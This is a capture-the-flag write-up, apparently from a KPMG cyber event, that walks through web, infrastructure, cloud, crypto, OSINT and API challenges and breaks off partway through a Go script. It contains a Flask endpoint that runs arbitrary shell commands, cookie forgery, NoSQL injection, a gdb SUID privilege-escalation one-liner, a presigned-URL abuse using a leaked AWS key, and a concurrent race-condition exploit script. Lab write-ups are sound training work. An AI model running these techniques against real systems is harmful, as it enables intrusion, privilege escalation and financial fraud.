# Dummy database (replace with a real database in production)
users = {
'jdoe': {
'password': hashlib.sha256(b'KPMG_IS_TOO_COOL@FIRE_EMOJI').hexdigest() # Hashed password (in production, use a secure hashing algorithm)
}
}
@app.route('/')
def index():
if 'username' in session:
return 'Welcome, ' + session['username'] + '! <br> <a href="/escalate">Privilege Escalation Challenge</a>'
return 'You are not logged in. <a href="/login">Login</a>'
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
if username in users and hashlib.sha256(password.encode()).hexdigest() == users[username]['password']:
session['username'] = username
return redirect(url_for('index'))
else:
return render_template('login.html', message='Incorrect username or password.')
return render_template('login.html')
@app.route('/logout')
def logout():
session.pop('username', None)
return redirect(url_for('index'))
@app.route('/escalate', methods=['GET', 'POST'])
def escalate():
if 'username' not in session:
return redirect(url_for('login'))
if request.method == 'POST':
command = request.form.get('command')
if command:
try:
output = subprocess.check_output(command, shell=True, stderr=subprocess.STDOUT)
return output.decode('utf-8')
except subprocess.CalledProcessError as e:
return f"Error executing command: {e.output.decode('utf-8')}"
else:
return "No command provided."
return render_template('escalate.html')
if __name__ == '__main__':
app.run(debug=True)
we can forward the port using ssh -L 3000:0.0.0.0:5000 jdoe@0.cloud.chals.io -p 13354
after logging in we got a unristricted command shell

cat /entrypoint.sh
#!/bin/bash
# Start SSH service
service ssh start
echo $FLAG > /root/root.txt
# Run Flask application
python app.py
cat /root/root.txt
Flag:
KPMG_CTF{exnU3zpEI6LogTRd9otM7gqW5sfOVIfmIqUZgLAmEH0VEBID_Ni7kyBLULiIfFSsJZtVkz9Kw7prbRi7L7XkIsuAHCIeANrMwtQ7y392}
Web/Memorandum Dissolve 5

There were test creds in the source test:password123 after logging in we can get a cookie.

Putting 21232f297a57a5a743894a0e4a801fc3 as cookie which is md5 hash of admin
Flag:
KPMG_CTF{LgLAXcXMUO9hgjC2Xp7MfnNkmihFSN2rut3HUy_XVueyLcwTI77ggabXtRxx7_qYXNAqg8xUomi6bNpzpAKP_tT3JrbcALr4CwJBIyvl}
Web/Not a Bruteforce One

After checking for SQLi i checked nosql vuln the applicaiton is vulnable to nosql injection.


Looks like no one has isAdmin as true

Flag:
KPMG_CTF{w7N2vHg2gbETLVc4TYxT3UmPjg1u8BfKsnidKfiv3zPXVXYcujzs9cJPBbVDknFJeJdGl7itz0kjfZDhbI6uS3lKAtbg_bopXGIw40w}
Infrastructure/Assassins Brotherhood - 1

ssh admin@0.cloud.chals.io -p 27858
ssh ezio@0.cloud.chals.io -p 27858
password is renaissance

Flag:
KPMG_CTF{HLs-92dVFq6VA-Ri8wNBowuIXgJCRHzV-NELYRO-qQoG82x7VRiON_dbgrAVf6K_AABdNN5R1do3DanDGxn09b81nrf9EtFKFDlO-3b2}
Infrastructure/Assassins Brotherhood - 2
Same steps as previous challenge
checked sudo -l we can’t execute anything as sudo other option is to use setuid binaries we can search for suid binaries using the command
find / -perm /4000 2> /dev/null

after checking GTFO bins regading which binary is sutable for exploit i have found that gdb can be used as well gdb gtfobins
gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
Got shell as altair

Flag:
KPMG_CTF{7a216f8be662e501013208b8a398cde4}
Cloud/Presign Rains

Token: AKIA33VJAWOZJLLBCU2A Bucket: ctf2k24-best
https://kicyber2024-784b10da3c65-presign-1.chals.io/robots.txt
/5625d8f847a29410e05b91df5628d6d2fa8146eed792c0ae048279798853d1b9
/604800
/20240808T094405Z
/robot
/us-east-1
in robot we can see a layout
https://<bucket_name>.s3.us-east-1.amazonaws.com/flag.txt?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=<aws_access_key>%2F20240808%2F<region>%2Fs3%2Faws4_request&X-Amz-Date=<date>&X-Amz-Expires=<expiry_time>&X-Amz-SignedHeaders=host&X-Amz-Signature=<signature>
substituting the values
https://ctf2k24-best.s3.us-east-1.amazonaws.com/flag.txt?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIA33VJAWOZJLLBCU2A%2F20240808%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20240808T094405Z&X-Amz-Expires=604800&X-Amz-SignedHeaders=host&X-Amz-Signature=5625d8f847a29410e05b91df5628d6d2fa8146eed792c0ae048279798853d1b9
If we go to this url we got a path
/1tr41n5pr3_s1gn3d_UrL5_he73_4nd_T4kE3_y0uR_F1a9
if we go to this url we will get the flag
https://kicyber2024-784b10da3c65-presign-1.chals.io/1tr41n5pr3_s1gn3d_UrL5_he73_4nd_T4kE3_y0uR_F1a9
Flag
KPMG_CTF{Na-hJCrgqlyPNoyaPHYNCCVixthaC1HWu9UBEanODu00LbH5YYqQFagJnNtpz2t1it2x9fTGF-5Uz2K-uE8Zvi8_u5KxCCp0EavSwdbl}
Crypto/Crypts Beyond The Wall

if i go to Tormund.txt which is VG9ybXVuZC50eHQ= in base64
if i go to this file i will get the following text
For Tormund Giantsbane, the wild warrior from beyond the Wall, every conquest is an epic tale. Just like his quest for the BeyondTheWallLogs.txt, where he searches for secrets as mighty as giants. And when it comes to his beloved giants, the key to their loyalty and strength is as simple as it is crucial, giantsmilk. It's a bond as unbreakable as the ice wall, a testament to the power of nature and camaraderie.
https://kicyber2024-2123cdf8f308-maytheoldgodshelpyou-0.chals.io/BeyondTheWallLogs.txt
Ov tux jqiww un cerhfwrbgxhl, pzqzp gnqscxje wq ckkrrmk qksy zprbnyt bso iwrebvazd yl koqx, ldcp zueee eaqa tx zpe ftudmo /C3iz3Tf0ylT3ElvR4vD83LhfP.pewr. Rufm se lckmwnf zmmzo dnmie agmzooj brrtkgzpc, kvcerhfqzx yifrzmmzoc zpe zrkfmcska os wsfi, pxycrvgy avwi zpe jhjfpj wgg uaegos tdy mnvzembtm kubetuq.
using decodefr i can know which cipher it is
Tried all the ciphers but i got good results when i used vigenere-cipher

After going to this link route /S3cr3Ts0ftH3WalL4nD83YonD.html
I got the flag
KPMG_CTF{okNFUFbyvg-FdtXMIfTYB_u1QmwGrlUPk9LHCC4UBTEVckISDgO8jGegbyoj9wRwngYq7xjezVrM9VtMDO-dC2jCmmupveaDbXG-mTt9}
OSINT/THE CODED TRAIL
https://pastebin.com/mnXNAyWs



password for the zip is 7ru3_w4rr10r

KPMG_CTF{y0u_go7_34gl3_ey3s}
API/The Sneaky Admin
After enumration found that only /api/users route exists after some trail and error got the flag

Flag
KPMG_CTF{VxN6zG3Ta5JYKAADv5-L4P3s9geQNilpXgsTHyPxIhQO4tIjY2c6drttWJf9aTjLCDpp83DQZbzd2x7GkA3BzzcvrC7H-WrG_WrKRAMP}
API/Racing Time
FUZZing the endpoints we can see these

After messing around realized we have to deposit less and withdraw more then we will get the flag to achive this we need to achieve a race condition we can make a go script that can exploit this race condition
package main
import (
"bytes"
"fmt"
"net/http"
"sync"
)
const (
deposit_url = "https://kicyber2024-18c63494f502-api2-1.chals.io/deposit"
withdraw_url = "https://kicyber2024-18c63494f502-api2-1.chals.io/withdraw"
payload = `{"amount": 1}`
)
func main() {
var wg sync.WaitGroup
requests := 500
sendPostRequest(deposit_url, -100)
for i := 0; i < requests; i++ {
wg.Add(1)
go func(i int) {
defer wg.Done()
err := sendPostRequest(withdraw_url, i)
if err != nil {
fmt.Printf("Request %d failed: %v\n", i, err)
}
}(i)
}
wg.Wait()
fmt.Println("All requests completed")
}
func sendPostRequest(url string, id int) error {
req, err := http.NewRequest("POST", url, bytes.NewBuffer([]byte(payload)))
if err != nil {
return err
}
req.Header.Set("Content-Type", "application/json")
client := &http.Client{}
resp, err := client.Do(req)
if err != nil {
return err
}
defer resp.Body.Close()
